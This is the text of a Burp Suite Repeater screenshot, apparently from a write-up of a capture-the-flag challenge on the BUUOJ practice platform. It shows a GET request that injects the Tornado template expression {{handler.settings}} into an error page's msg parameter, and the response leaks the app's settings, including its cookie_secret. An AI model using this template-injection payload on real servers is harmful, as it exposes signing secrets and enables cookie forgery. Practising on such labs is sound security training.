 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://b8e0167a-cc37-418c-9453-02a515c28f9b.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET /error?msg={{handler.settings}} HTTP/1.1
Host:
b8e0167a-cc37-418c-9453-02a515c28f9b.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 11 Jul 2020 13:52:58 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 225
Connection: close
Etag: "4f27e27316762a6f480e2b42799f96980d9b0623"
<html>
<head>
<style>body{font-size: 30px;}</style>
</head>
<body>{&#39;autoreload&#39;: True,
&#39;compiled_template_cache&#39;: False,
&#39;cookie_secret&#39;:
&#39;640dc683-fb1c-40e6-9cbb-4f9b05bc6e3a&#39;}</body>
</html>
? < + > Type a search term 0 matches
Done 430 bytes | 68 millis